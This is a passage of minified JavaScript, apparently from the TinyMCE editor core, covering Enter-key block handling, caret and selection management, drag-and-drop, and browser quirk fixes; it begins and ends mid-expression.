if(Fn(t)&&!jo(t.nodeValue))return!1;e?o.prev():o.next()}return!0},v=function(){n=/^(H[1-6]|PRE|FIGURE)$/.test(c)&&"HGROUP"!==C?p(N):p(),a.getParam("end_container_on_empty_block",!1)&&lS(f,o)&&f.isEmpty(s)?n=f.split(o,s):f.insertAfter(n,s),tS(a,n)};md(f,g).each(function(e){g.setStart(e.startContainer,e.startOffset),g.setEnd(e.endContainer,e.endOffset)}),u=g.startContainer,i=g.startOffset,N=fc(a);var y=!(!e||!e.shiftKey),b=!(!e||!e.ctrlKey);Tn(u)&&u.hasChildNodes()&&(l=i>u.childNodes.length-1,u=u.childNodes[Math.min(i,u.childNodes.length-1)]||u,i=l&&Fn(u)?u.nodeValue.length:0);var C,w,x,S,N,E=dS(f,u);E&&((N&&!y||!N&&y)&&(u=function(e,t,n,r,o){var i,a,u,s,c,l,f=t||"P",d=e.dom,m=dS(d,r),g=d.getParent(r,d.isBlock);if(!g||!lS(d,g)){if(c=(g=g||m)===e.getBody()||(l=g)&&/^(TD|TH|CAPTION)$/.test(l.nodeName)?g.nodeName.toLowerCase():g.parentNode.nodeName.toLowerCase(),!g.hasChildNodes())return i=d.create(f),mS(e,i),g.appendChild(i),n.setStart(i,0),n.setEnd(i,0),i;for(u=r;u.parentNode!==g;)u=u.parentNode;for(;u&&!d.isBlock(u);)u=(a=u).previousSibling;if(a&&e.schema.isValidChild(c,f.toLowerCase())){for(i=d.create(f),mS(e,i),a.parentNode.insertBefore(i,a),u=a;u&&!d.isBlock(u);)s=u.nextSibling,i.appendChild(u),u=s;n.setStart(r,o),n.setEnd(r,o)}}return r}(a,N,g,u,i)),s=f.getParent(u,f.isBlock),o=s?f.getParent(s.parentNode,f.isBlock):null,c=s?s.nodeName.toUpperCase():"","LI"!==(C=o?o.nodeName.toUpperCase():"")||b||(o=(s=o).parentNode,c=C),/^(LI|DT|DD)$/.test(c)&&f.isEmpty(s)?uS(a,p,o,s,N):N&&s===a.getBody()||(N=N||"P",bo(s)?(n=Ao(s),f.isEmpty(s)&&sS(s),mS(a,n),tS(a,n)):h()?v():h(!0)?(n=s.parentNode.insertBefore(p(),s),tS(a,cS(s,"HR")?n:s)):((S=(x=g).cloneRange()).setStart(x.startContainer,fS(!0,x.startContainer,x.startOffset)),S.setEnd(x.endContainer,fS(!1,x.endContainer,x.endOffset)),(t=S.cloneRange()).setEndAfter(s),r=t.extractContents(),w=r,Y(qu(Tt.fromDom(w),jt),function(e){var t=e.dom;t.nodeValue=ho(t.nodeValue)}),function(e){for(;Fn(e)&&(e.nodeValue=e.nodeValue.replace(/^[\r\n]+/,"")),e=e.firstChild;);}(r),n=r.firstChild,f.insertAfter(r,s),function(e,t,n){var r,o,i,a=n,u=[];if(a){for(;a=a.firstChild;){if(e.isBlock(a))return;Tn(a)&&!t[a.nodeName.toLowerCase()]&&u.push(a)}for(r=u.length;r--;)!(a=u[r]).hasChildNodes()||a.firstChild===a.lastChild&&""===a.firstChild.nodeValue?e.remove(a):(o=e,(i=a)&&"A"===i.nodeName&&o.isEmpty(i)&&e.remove(a))}}(f,m,n),function(e,t){t.normalize();var n=t.lastChild;n&&!/^(left|right)$/gi.test(e.getStyle(n,"float",!0))||e.add(t,"br")}(f,s),f.isEmpty(s)&&sS(s),n.normalize(),f.isEmpty(n)?(f.remove(n),v()):(mS(a,n),tS(a,n))),f.setAttrib(n,"id",""),a.fire("NewBlock",{newBlock:n})))},pS=function(e,t,n){var r=e.dom.createRng();n?(r.setStartBefore(t),r.setEndBefore(t)):(r.setStartAfter(t),r.setEndAfter(t)),e.selection.setRng(r),Hd(e,r)},hS=function(e,t){var n,r,o=e.selection,i=e.dom,a=o.getRng();md(i,a).each(function(e){a.setStart(e.startContainer,e.startOffset),a.setEnd(e.endContainer,e.endOffset)});var u,s=a.startOffset,c=a.startContainer;1===c.nodeType&&c.hasChildNodes()&&(u=s>c.childNodes.length-1,c=c.childNodes[Math.min(s,c.childNodes.length-1)]||c,s=u&&3===c.nodeType?c.nodeValue.length:0);var l=i.getParent(c,i.isBlock),f=l?i.getParent(l.parentNode,i.isBlock):null,d=f?f.nodeName.toUpperCase():"",m=!(!t||!t.ctrlKey);"LI"!==d||m||(l=f),c&&3===c.nodeType&&s>=c.nodeValue.length&&!function(e,t,n){for(var r,o=new Gr(t,n),i=e.getNonEmptyElements();r=o.next();)if(i[r.nodeName.toLowerCase()]||0<r.length)return!0}(e.schema,c,l)&&(n=i.create("br"),a.insertNode(n),a.setStartAfter(n),a.setEndAfter(n),r=!0),n=i.create("br"),js(i,a,n),pS(e,n,r),e.undoManager.add()},vS=function(e,t){var n=Tt.fromTag("br");ln(Tt.fromDom(t),n),e.undoManager.add()},yS=function(e,t){bS(e.getBody(),t)||fn(Tt.fromDom(t),Tt.fromTag("br"));var n=Tt.fromTag("br");fn(Tt.fromDom(t),n),pS(e,n.dom,!1),e.undoManager.add()},bS=function(e,t){return n=Ms.after(t),!!Hn(n.getNode())||Pl(e,Ms.after(t)).map(function(e){return Hn(e.getNode())}).getOr(!1);var n},CS=function(e){return e&&"A"===e.nodeName&&"href"in e},wS=function(e){return e.fold(A,CS,CS,A)},xS=function(e,t){t.fold(te,k(vS,e),k(yS,e),te)},SS=function(e,t){var n,r,o,i=(r=k(Ib,n=e),o=Ms.fromRangeStart(n.selection.getRng()),WC(r,n.getBody(),o).filter(wS));i.isSome()?i.each(k(xS,e)):hS(e,t)},NS=function(e,t){return nS(e).filter(function(e){return 0<t.length&&Ot(Tt.fromDom(e),t)}).isSome()},ES=xr([{br:[]},{block:[]},{none:[]}]),kS=function(e,t){return NS(n=e,n.getParam("no_newline_selector",""));var n},_S=function(n){return function(e,t){return""===fc(e)===n}},AS=function(n){return function(e,t){return nS(e).filter(function(e){return uo(Tt.fromDom(e))}).isSome()===n}},RS=function(n,r){return function(e,t){return nS(e).fold(E(""),function(e){return e.nodeName.toUpperCase()})===n.toUpperCase()===r}},TS=function(e){return RS("pre",e)},DS=function(n){return function(e,t){return e.getParam("br_in_pre",!0)===n}},OS=function(e,t){return NS(n=e,n.getParam("br_newline_selector",".mce-toc h2,figcaption,caption"));var n},BS=function(e,t){return t},PS=function(e){var t=fc(e),n=function(e,t){for(var n,r=e.getRoot(),o=t;o!==r&&"false"!==e.getContentEditable(o);)"true"===e.getContentEditable(o)&&(n=o),o=o.parentNode;return o!==r?n:r}(e.dom,e.selection.getStart());return n&&e.schema.isValidChild(n.nodeName,t||"P")},LS=function(e,t){return function(n,r){return $(e,function(e,t){return e&&t(n,r)},!0)?U.some(t):U.none()}},IS=function(e,t){return IC([LS([kS],ES.none()),LS([RS("summary",!0)],ES.br()),LS([TS(!0),DS(!1),BS],ES.br()),LS([TS(!0),DS(!1)],ES.block()),LS([TS(!0),DS(!0),BS],ES.block()),LS([TS(!0),DS(!0)],ES.br()),LS([AS(!0),BS],ES.br()),LS([AS(!0)],ES.block()),LS([_S(!0),BS,PS],ES.block()),LS([_S(!0)],ES.br()),LS([OS],ES.br()),LS([_S(!1),BS],ES.br()),LS([PS],ES.block())],[e,!(!t||!t.shiftKey)]).getOr(ES.none())},MS=function(e,t){IS(e,t).fold(function(){SS(e,t)},function(){gS(e,t)},te)},FS=function(o){o.on("keydown",function(e){var t,n,r;e.keyCode===nd.ENTER&&(t=o,(n=e).isDefaultPrevented()||(n.preventDefault(),(r=t.undoManager).typing&&(r.typing=!1,r.add()),t.undoManager.transact(function(){!1===t.selection.isCollapsed()&&t.execCommand("Delete"),MS(t,n)})))})},US=function(o,i){o.on("keydown",function(e){var t,n,r;!1===e.isDefaultPrevented()&&(t=o,n=i,r=e,Bx([{keyCode:nd.END,action:Ox(Sx,t,!0)},{keyCode:nd.HOME,action:Ox(Sx,t,!1)},{keyCode:nd.END,action:Ox(Ix,t,!0)},{keyCode:nd.HOME,action:Ox(Ix,t,!1)},{keyCode:nd.END,action:Ox($w,t,!0,n)},{keyCode:nd.HOME,action:Ox($w,t,!1,n)}],r).each(function(e){r.preventDefault()}))})},zS=gt().browser,jS=function(t){var e,n;e=t,n=Lu(function(){e.composing||Wg(e)},0),zS.isIE()&&(e.on("keypress",function(e){n.throttle()}),e.on("remove",function(e){n.cancel()})),t.on("input",function(e){!1===e.isComposing&&Wg(t)})},HS=gt(),VS=function(e){return e.stopImmediatePropagation()},qS=function(e){return e.keyCode===nd.PAGE_UP||e.keyCode===nd.PAGE_DOWN},$S=function(e,t,n){n&&!e.get()?t.on("NodeChange",VS,!0):!n&&e.get()&&t.off("NodeChange",VS),e.set(n)},WS=function(o,i){var a;HS.os.isOSX()||(a=Ru(!1),o.on("keydown",function(e){qS(e)&&$S(a,o,!0)}),o.on("keyup",function(e){var t,n,r;!1===e.isDefaultPrevented()&&(t=o,n=i,r=e,Bx([{keyCode:nd.PAGE_UP,action:Ox($w,t,!1,n)},{keyCode:nd.PAGE_DOWN,action:Ox($w,t,!0,n)}],r)),qS(e)&&a.get()&&($S(a,o,!1),o.nodeChanged())}))},KS=function(n,r){var e=r.container(),t=r.offset();return Fn(e)?(e.insertData(t,n),U.some(Ms(e,t+n.length))):sl(r).map(function(e){var t=Tt.fromText(n);return(r.isAtEnd()?fn:ln)(e,t),Ms(t.dom,n.length)})},XS=k(KS,mo),YS=k(KS," "),GS=function(r,o){return function(e){return t=r,(!Mg(n=e)&&(Fg(t,n)||Lg(t,n)||Ig(t,n))?XS:YS)(o);var t,n}},JS=function(e){var t,n,r=Ms.fromRangeStart(e.selection.getRng()),o=Tt.fromDom(e.getBody());if(e.selection.isCollapsed()){var i=k(Ib,e),a=Ms.fromRangeStart(e.selection.getRng());return WC(i,e.getBody(),a).bind((n=o,function(e){return e.fold(function(e){return Ll(n.dom,Ms.before(e))},function(e){return Il(e)},function(e){return Ml(e)},function(e){return Pl(n.dom,Ms.after(e))})})).bind(GS(o,r)).exists((t=e,function(e){return t.selection.setRng(e.toRange()),t.nodeChanged(),!0}))}return!1},QS=function(r){r.on("keydown",function(e){var t,n;!1===e.isDefaultPrevented()&&(t=r,n=e,Bx([{keyCode:nd.SPACEBAR,action:Ox(JS,t)}],n).each(function(e){n.preventDefault()}))})},ZS=function(e){var t,n=Hw(e);return(t=e).on("keyup compositionstart",k(hx,t)),Zx(e,n),eS(e,n),FS(e),QS(e),jS(e),US(e,n),WS(e,n),n},eN=(tN.prototype.nodeChanged=function(e){var t,n,r,o=this.editor.selection;this.editor.initialized&&o&&!this.editor.getParam("disable_nodechange")&&!this.editor.mode.isReadOnly()&&(r=this.editor.getBody(),(t=o.getStart(!0)||r).ownerDocument===this.editor.getDoc()&&this.editor.dom.isChildOf(t,r)||(t=r),n=[],this.editor.dom.getParent(t,function(e){return e===r||void n.push(e)}),(e=e||{}).element=t,e.parents=n,this.editor.fire("NodeChange",e))},tN.prototype.isSameElementPath=function(e){var t,n=this.editor.$(e).parentsUntil(this.editor.getBody()).add(e);if(n.length===this.lastPath.length){for(t=n.length;0<=t&&n[t]===this.lastPath[t];t--);if(-1===t)return this.lastPath=n,!0}return this.lastPath=n,!1},tN);function tN(r){var o;this.lastPath=[],this.editor=r;var t=this;"onselectionchange"in r.getDoc()||r.on("NodeChange click mouseup keyup focus",function(e){var t=r.selection.getRng(),n={startContainer:t.startContainer,startOffset:t.startOffset,endContainer:t.endContainer,endOffset:t.endOffset};"nodechange"!==e.type&&ud(n,o)||r.fire("SelectionChange"),o=n}),r.on("contextmenu",function(){r.fire("SelectionChange")}),r.on("SelectionChange",function(){var e=r.selection.getStart(!0);!e||!St.range&&r.selection.isCollapsed()||Hf(r)&&!t.isSameElementPath(e)&&r.dom.isChildOf(e,r.getBody())&&r.nodeChanged({selectionChange:!0})}),r.on("mouseup",function(e){!e.isDefaultPrevented()&&Hf(r)&&("IMG"===r.selection.getNode().nodeName?Kr.setEditorTimeout(r,function(){r.nodeChanged()}):r.nodeChanged())})}var nN=function(e){var t,n;(t=e).on("click",function(e){t.dom.getParent(e.target,"details")&&e.preventDefault()}),(n=e).parser.addNodeFilter("details",function(e){Y(e,function(e){e.attr("data-mce-open",e.attr("open")),e.attr("open","open")})}),n.serializer.addNodeFilter("details",function(e){Y(e,function(e){var t=e.attr("data-mce-open");e.attr("open",K(t)?t:null),e.attr("data-mce-open",null)})})},rN=function(e){return Tn(e)&&io(Tt.fromDom(e))},oN=function(a){a.on("click",function(e){var t,n,r,o,i;3<=e.detail&&(r=(t=a).selection.getRng(),o=Ms.fromRangeStart(r),i=Ms.fromRangeEnd(r),Ms.isElementPosition(o)&&(n=o.container(),rN(n)&&Il(n).each(function(e){return r.setStart(e.container(),e.offset())})),Ms.isElementPosition(i)&&(n=o.container(),rN(n)&&Ml(n).each(function(e){return r.setEnd(e.container(),e.offset())})),t.selection.setRng(Ip(r)))})},iN=function(e){var t=e.getBoundingClientRect(),n=e.ownerDocument,r=n.documentElement,o=n.defaultView;return{top:t.top+o.pageYOffset-r.clientTop,left:t.left+o.pageXOffset-r.clientLeft}},aN=function(e,t){return n=(u=e).inline?iN(u.getBody()):{left:0,top:0},a=(i=e).getBody(),r=i.inline?{left:a.scrollLeft,top:a.scrollTop}:{left:0,top:0},{pageX:(o=function(e,t){if(t.target.ownerDocument===e.getDoc())return{left:t.pageX,top:t.pageY};var n,r,o,i,a,u=iN(e.getContentAreaContainer()),s=(r=(n=e).getBody(),o=n.getDoc().documentElement,i={left:r.scrollLeft,top:r.scrollTop},a={left:r.scrollLeft||o.scrollLeft,top:r.scrollTop||o.scrollTop},n.inline?i:a);return{left:t.pageX-u.left+s.left,top:t.pageY-u.top+s.top}}(e,t)).left-n.left+r.left,pageY:o.top-n.top+r.top};var n,r,o,i,a,u},uN=$n,sN=qn,cN=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},lN=function(u,s){return function(e){var t,n,r,o,i,a;0===e.button&&(t=W(s.dom.getParents(e.target),function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return function(e){for(var t=0;t<n.length;t++)if(n[t](e))return!0;return!1}}(uN,sN)).getOr(null),i=s.getBody(),uN(a=t)&&a!==i&&(n=s.dom.getPos(t),r=s.getBody(),o=s.getDoc().documentElement,u.set({element:t,dragging:!1,screenX:e.screenX,screenY:e.screenY,maxX:(s.inline?r.scrollWidth:o.offsetWidth)-2,maxY:(s.inline?r.scrollHeight:o.offsetHeight)-2,relX:e.pageX-n.x,relY:e.pageY-n.y,width:t.offsetWidth,height:t.offsetHeight,ghost:function(e,t,n,r){var o=e.dom,i=t.cloneNode(!0);o.setStyles(i,{width:n,height:r}),o.setAttrib(i,"data-mce-selected",null);var a=o.create("div",{"class":"mce-drag-container","data-mce-bogus":"all",unselectable:"on",contenteditable:"false"});return o.setStyles(a,{position:"absolute",opacity:.5,overflow:"hidden",border:0,padding:0,margin:0,width:n,height:r}),o.setStyles(i,{margin:0,boxSizing:"border-box"}),a.appendChild(i),a}(s,t,t.offsetWidth,t.offsetHeight)})))}},fN=function(e,h){var v=Kr.throttle(function(e,t){h._selectionOverrides.hideFakeCaret(),h.selection.placeCaretAt(e,t)},0);return h.on("remove",v.stop),function(p){return e.on(function(e){var t,n,r,o,i,a,u,s,c,l,f,d,m,g=Math.max(Math.abs(p.screenX-e.screenX),Math.abs(p.screenY-e.screenY));if(!e.dragging&&10<g){if(h.fire("dragstart",{target:e.element}).isDefaultPrevented())return;e.dragging=!0,h.focus()}e.dragging&&(d=e,t={pageX:(m=aN(h,p)).pageX-d.relX,pageY:m.pageY+5},l=e.ghost,f=h.getBody(),l.parentNode!==f&&f.appendChild(l),n=e.ghost,r=t,o=e.width,i=e.height,a=e.maxX,u=e.maxY,c=s=0,n.style.left=r.pageX+"px",n.style.top=r.pageY+"px",r.pageX+o>a&&(s=r.pageX+o-a),r.pageY+i>u&&(c=r.pageY+i-u),n.style.width=o-s+"px",n.style.height=i-c+"px",v(p.clientX,p.clientY))})}},dN=function(e,l){return function(c){e.on(function(e){var t,n,r,o,i,a,u,s;e.dragging&&(u=(o=l).selection,s=u.getSel().getRangeAt(0).startContainer,i=3===s.nodeType?s.parentNode:s,a=e.element,i===a||o.dom.isChildOf(i,a)||uN(i)||(n=e.element,(r=n.cloneNode(!0)).removeAttribute("data-mce-selected"),t=r,l.fire("drop",{clientX:c.clientX,clientY:c.clientY}).isDefaultPrevented()||l.undoManager.transact(function(){cN(e.element),l.insertContent(l.dom.getOuterHTML(t)),l._selectionOverrides.hideFakeCaret()})))}),mN(e)}},mN=function(e){e.on(function(e){cN(e.ghost)}),e.clear()},gN=function(e){var t,n,r,o=(t=Ru(U.none()),{clear:function(){return t.set(U.none())},set:function(e){return t.set(U.some(e))},isSet:function(){return t.get().isSome()},on:function(e){return t.get().each(e)}}),i=Su.DOM,a=document,u=lN(o,e),s=fN(o,e),c=dN(o,e),l=(n=o,function(){n.on(function(e){e.dragging&&r.fire("dragend")}),mN(n)});(r=e).on("mousedown",u),e.on("mousemove",s),e.on("mouseup",c),i.bind(a,"mousemove",s),i.bind(a,"mouseup",l),e.on("remove",function(){i.unbind(a,"mousemove",s),i.unbind(a,"mouseup",l)})},pN=function(e){var n,i,a,u,t;gN(e),(n=e).on("drop",function(e){var t="undefined"!=typeof e.clientX?n.getDoc().elementFromPoint(e.clientX,e.clientY):null;!uN(t)&&"false"!==n.dom.getContentEditableParent(t)||e.preventDefault()}),e.getParam("block_unsupported_drop",!0,"boolean")&&(a=function(e){var t;e.isDefaultPrevented()||(t=e.dataTransfer)&&(M(t.types,"Files")||0<t.files.length)&&(e.preventDefault(),"drop"===e.type&&ab(i,"Dropped file type is not supported"))},u=function(e){fm(i,e.target)&&a(e)},t=function(){var t=Su.DOM,n=i.dom,r=document,o=i.inline?i.getBody():i.getDoc(),e=["drop","dragover"];Y(e,function(e){t.bind(r,e,u),n.bind(o,e,a)}),i.on("remove",function(){Y(e,function(e){t.unbind(r,e,u),n.unbind(o,e,a)})})},(i=e).on("init",function(){Kr.setEditorTimeout(i,t,0)}))},hN=qn,vN=$n,yN=function(e,t){return Zf(e.getBody(),t)},bN=function(u){var s,c=u.selection,l=u.dom,f=l.isBlock,d=u.getBody(),m=Uc(u,d,f,function(){return bm(u)}),g="sel-"+l.uniqueId(),i="data-mce-selected",p=function(e){return e!==d&&(vN(e)||Kn(e))&&l.isChildOf(e,d)},h=function(e){e&&c.setRng(e)},r=c.getRng,v=function(e,t,n,r){return void 0===r&&(r=!0),u.fire("ShowCaret",{target:t,direction:e,before:n}).isDefaultPrevented()?null:(r&&c.scrollIntoView(t,-1===e),m.show(n,t))},t=function(e){return wo(e)||ko(e)||_o(e)},y=function(e){return t(e.startContainer)||t(e.endContainer)},b=function(e){var t=u.schema.getShortEndedElements(),n=l.createRng(),r=e.startContainer,o=e.startOffset,i=e.endContainer,a=e.endOffset;return ve(t,r.nodeName.toLowerCase())?0===o?n.setStartBefore(r):n.setStartAfter(r):n.setStart(r,o),ve(t,i.nodeName.toLowerCase())?0===a?n.setEndBefore(i):n.setEndAfter(i):n.setEnd(i,a),n},C=function(e){var t=e.cloneNode(!0),n=u.fire("ObjectSelected",{target:e,targetClone:t});if(n.isDefaultPrevented())return null;var r=function(e,t,n){var r=u.$,o=Lr(Tt.fromDom(u.getBody()),"#"+g).fold(function(){return r([])},function(e){return r([e.dom])});0===o.length&&(o=r('<div data-mce-bogus="all" class="mce-offscreen-selection"></div>').attr("id",g)).appendTo(u.getBody());var i=l.createRng();t===n&&St.ie?(o.empty().append('<p style="font-size: 0" data-mce-bogus="all">\xa0</p>').append(t),i.setStartAfter(o[0].firstChild.firstChild),i.setEndAfter(t)):(o.empty().append(mo).append(t).append(mo),i.setStart(o[0].firstChild,1),i.setEnd(o[0].lastChild,0)),o.css({top:l.getPos(e,u.getBody()).y}),o[0].focus();var a=c.getSel();return a.removeAllRanges(),a.addRange(i),i}(e,n.targetClone,t),o=Tt.fromDom(e);return Y($u(Tt.fromDom(u.getBody()),"*[data-mce-selected]"),function(e){Pt(o,e)||er(e,i)}),l.getAttrib(e,i)||e.setAttribute(i,"1"),s=e,S(),r},w=function(e,t){if(!e)return null;if(e.collapsed){if(!y(e)){var n=t?1:-1,r=ul(n,d,e),o=r.getNode(!t);if(Hc(o))return v(n,o,!!t&&!r.isAtEnd(),!1);var i=r.getNode(t);if(Hc(i))return v(n,i,!t&&!r.isAtEnd(),!1)}return null}var a=e.startContainer,u=e.startOffset,s=e.endOffset;if(3===a.nodeType&&0===u&&vN(a.parentNode)&&(a=a.parentNode,u=l.nodeIndex(a),a=a.parentNode),1!==a.nodeType)return null;if(s===u+1&&a===e.endContainer){var c=a.childNodes[u];if(p(c))return C(c)}return null},x=function(){s&&s.removeAttribute(i),Lr(Tt.fromDom(u.getBody()),"#"+g).each(hn),s=null},S=function(){m.hide()};return St.ceFalse&&!Iv(u)&&function(){u.on("mouseup",function(e){var t=r();t.collapsed&&Jy(u,e.clientX,e.clientY)&&lC(u,t,!1).each(h)}),u.on("click",function(e){var t=yN(u,e.target);t&&(vN(t)&&(e.preventDefault(),u.focus()),hN(t)&&l.isChildOf(t,c.getNode())&&x())}),u.on("blur NewBlock",x),u.on("ResizeWindow FullscreenStateChanged",m.reposition);var a=function(e){var t=El(e);if(!e.firstChild)return!1;var n,r=Ms.before(e.firstChild),o=t.next(r);return o&&!(fg(n=o)||dg(n)||ug(n)||sg(n))},i=function(e,t){var n,r,o=l.getParent(e,f),i=l.getParent(t,f);return!(!o||e===i||!l.isChildOf(o,i)||!1!==vN(yN(u,o)))||o&&(n=o,r=i,!(l.getParent(n,f)===l.getParent(r,f)))&&a(o)};u.on("tap",function(e){var t=e.target,n=yN(u,t);vN(n)?(e.preventDefault(),cC(u,n).each(w)):p(t)&&cC(u,t).each(w)},!0),u.on("mousedown",function(e){var t,n,r,o=e.target;o!==d&&"HTML"!==o.nodeName&&!l.isChildOf(o,d)||!1===Jy(u,e.clientX,e.clientY)||((t=yN(u,o))?vN(t)?(e.preventDefault(),cC(u,t).each(w)):(x(),hN(t)&&e.shiftKey||ed(e.clientX,e.clientY,c.getRng())||(S(),c.placeCaretAt(e.clientX,e.clientY))):p(o)?cC(u,o).each(w):!1===Hc(o)&&(x(),S(),(n=Rw(d,e.clientX,e.clientY))&&(i(o,n.node)||(e.preventDefault(),r=v(1,n.node,n.before,!1),u.getBody().focus(),h(r)))))}),u.on("keypress",function(e){nd.modifierPressed(e)||vN(c.getNode())&&e.preventDefault()}),u.on("GetSelectionRange",function(e){var t=e.range;if(s){if(!s.parentNode)return void(s=null);(t=t.cloneRange()).selectNode(s),e.range=t}}),u.on("SetSelectionRange",function(e){e.range=b(e.range);var t=w(e.range,e.forward);t&&(e.range=t)});var n,e,o;u.on("AfterSetSelectionRange",function(e){var t,n=e.range,r=n.startContainer.parentNode;y(n)||"mcepastebin"===r.id||S(),t=r,l.hasClass(t,"mce-offscreen-selection")||x()}),u.on("copy",function(e){var t,n,r=e.clipboardData;e.isDefaultPrevented()||!e.clipboardData||St.ie||(t=(n=l.get(g))?n.getElementsByTagName("*")[0]:n)&&(e.preventDefault(),r.clearData(),r.setData("text/html",t.outerHTML),r.setData("text/plain",t.outerText||t.innerText))}),pN(u),e=Lu(function(){var e,t;n.removed||!n.getBody().contains(document.activeElement)||(e=n.selection.getRng()).collapsed&&(t=fC(n,e,!1),n.selection.setRng(t))},0),(n=u).on("focus",function(){e.throttle()}),n.on("blur",function(){e.cancel()}),(o=u).on("init",function(){o.on("focusin",function(e){var t,n,r=e.target;Kn(r)&&(t=Zf(o.getBody(),r),n=$n(t)?t:r,o.selection.getNode()!==n&&cC(o,n).each(function(e){return o.selection.setRng(e)}))})})}(),{showCaret:v,showBlockCaretContainer:function(e){e.hasAttribute("data-mce-caret")&&(Ao(e),h(r()),c.scrollIntoView(e))},hideFakeCaret:S,destroy:function(){m.destroy(),s=null}}},CN=function(s){var n,r,o=At.each,c=nd.BACKSPACE,l=nd.DELETE,f=s.dom,d=s.selection,e=s.parser,t=St.gecko,i=St.ie,a=St.webkit,u="data:text/mce-internal,",m=i?"Text":"URL",g=function(e,t){try{s.getDoc().execCommand(e,!1,t)}catch(n){}},p=function(e){return e.isDefaultPrevented()},h=function(){var u=function(e){var t=f.create("body"),n=e.cloneContents();return t.appendChild(n),d.serializer.serialize(t,{format:"html"})};s.on("keydown",function(e){var t,n,r,o,i,a=e.keyCode;if(!p(e)&&(a===l||a===c)){if(t=s.selection.isCollapsed(),n=s.getBody(),t&&!f.isEmpty(n))return;if(!t&&(r=s.selection.getRng(),o=u(r),(i=f.createRng()).selectNode(s.getBody()),o!==u(i)))return;e.preventDefault(),s.setContent(""),n.firstChild&&f.isBlock(n.firstChild)?s.selection.setCursorLocation(n.firstChild,0):s.selection.setCursorLocation(n,0),s.nodeChanged()}})},v=function(){s.shortcuts.add("meta+a",null,"SelectAll")},y=function(){Range.prototype.getClientRects||s.on("mousedown",function(e){var t;p(e)||"HTML"!==e.target.nodeName||((t=s.getBody()).blur(),Kr.setEditorTimeout(s,function(){t.focus()}))})},b=function(){s.on("click",function(e){var t=e.target;/^(IMG|HR)$/.test(t.nodeName)&&"false"!==f.getContentEditableParent(t)&&(e.preventDefault(),s.selection.select(t),s.nodeChanged()),"A"===t.nodeName&&f.hasClass(t,"mce-item-anchor")&&(e.preventDefault(),d.select(t))})},C=function(){s.on("keydown",function(e){if(!p(e)&&e.keyCode===c&&d.isCollapsed()&&0===d.getRng().startOffset){var t=d.getNode().previousSibling;if(t&&t.nodeName&&"table"===t.nodeName.toLowerCase())return e.preventDefault(),!1}})},w=function(){s.getParam("readonly")||s.on("BeforeExecCommand mousedown",function(){g("StyleWithCSS",!1),g("enableInlineTableEditing",!1),bc(s)||g("enableObjectResizing",!1)})},x=function(){s.on("SetContent ExecCommand",function(e){"setcontent"!==e.type&&"mceInsertLink"!==e.command||o(f.select("a"),function(e){var t=e.parentNode,n=f.getRoot();if(t.lastChild===e){for(;t&&!f.isBlock(t);){if(t.parentNode.lastChild!==t||t===n)return;t=t.parentNode}f.add(t,"br",{"data-mce-bogus":1})}})})},S=function(){s.contentStyles.push("img:-moz-broken {-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}")},N=function(){s.inline||s.on("keydown",function(){document.activeElement===document.body&&s.getWin().focus()})},E=function(){s.inline||(s.contentStyles.push("body {min-height: 150px}"),s.on("click",function(e){var t;if("HTML"===e.target.nodeName){if(11<St.ie)return void s.getBody().focus();t=s.selection.getRng(),s.getBody().focus(),s.selection.setRng(t),s.selection.normalize(),s.nodeChanged()}}))},k=function(){St.mac&&s.on("keydown",function(e){!nd.metaKeyPressed(e)||e.shiftKey||37!==e.keyCode&&39!==e.keyCode||(e.preventDefault(),s.selection.getSel().modify("move",37===e.keyCode?"backward":"forward","lineboundary"))})},_=function(){s.on("click",function(e){var t=e.target;do{if("A"===t.tagName)return void e.preventDefault()}while(t=t.parentNode)}),s.contentStyles.push(".mce-content-body {-webkit-touch-callout: none}")},A=function(){s.on("init",function(){s.dom.bind(s.getBody(),"submit",function(e){e.preventDefault()})})},R=function(){s.on("dragstart",function(e){var t,n,r;(t=e).dataTransfer&&(s.selection.isCollapsed()&&"IMG"===t.target.tagName&&d.select(t.target),0<(n=s.selection.getContent()).length&&(r=u+escape(s.id)+","+escape(n),t.dataTransfer.setData(m,r)))}),s.on("drop",function(e){var t,n,r,o,i,a;p(e)||(t=(i=e).dataTransfer&&(a=i.dataTransfer.getData(m))&&0<=a.indexOf(u)?(a=a.substr(u.length).split(","),{id:unescape(a[0]),html:unescape(a[1])}):null)&&t.id!==s.id&&(e.preventDefault(),n=ad(e.x,e.y,s.getDoc()),d.setRng(n),r=t.html,o=!0,s.queryCommandSupported("mceInsertClipboardContent")?s.execCommand("mceInsertClipboardContent",!1,{content:r,internal:o}):s.execCommand("mceInsertContent",!1,r))})},T=te;return Iv(s)?(a&&(b(),A(),v(),St.iOS&&(N(),E(),_())),t&&(y(),w(),S(),k())):(s.on("keydown",function(e){var t;if(!p(e)&&e.keyCode===nd.BACKSPACE){var n=(t=d.getRng()).startContainer,r=t.startOffset,o=f.getRoot(),i=n;if(t.collapsed&&0===r){for(;i&&i.parentNode&&i.parentNode.firstChild===i&&i.parentNode!==o;)i=i.parentNode;"BLOCKQUOTE"===i.tagName&&(s.formatter.toggle("blockquote",null,i),(t=f.createRng()).setStart(n,0),t.setEnd(n,0),d.setRng(t))}}}),h(),St.windowsPhone||s.on("keyup focusin mouseup",function(e){nd.modifierPressed(e)||d.normalize()},!0),a&&(s.inline||f.bind(s.getDoc(),"mousedown mouseup",function(e){var t;if(e.target===s.getDoc().documentElement)if(t=d.getRng(),s.getBody().focus(),"mousedown"===e.type){if(wo(t.startContainer))return;d.placeCaretAt(e.clientX,e.clientY)}else d.setRng(t)}),b(),fc(s)&&s.on("init",function(){g("DefaultParagraphSeparator",fc(s))}),A(),C(),e.addNodeFilter("br",function(e){for(var t=e.length;t--;)"Apple-interchange-newline"===e[t].attr("class")&&e[t].remove()}),St.iOS?(N(),E(),_()):v()),11<=St.ie&&(E(),C()),St.ie&&(v(),g("AutoUrlDetect",!1),R()),t&&(s.on("keydown",function(e){if(!p(e)&&e.keyCode===c){if(!s.getBody().getElementsByTagName("hr").length)return;if(d.isCollapsed()&&0===d.getRng().startOffset){var t=d.getNode(),n=t.previousSibling;if("HR"===t.nodeName)return f.remove(t),void e.preventDefault();n&&n.nodeName&&"hr"===n.nodeName.toLowerCase()&&(f.remove(n),e.preventDefault())}}}),y(),n=function(){var e=f.getAttribs(d.getStart().cloneNode(!1));return function(){var 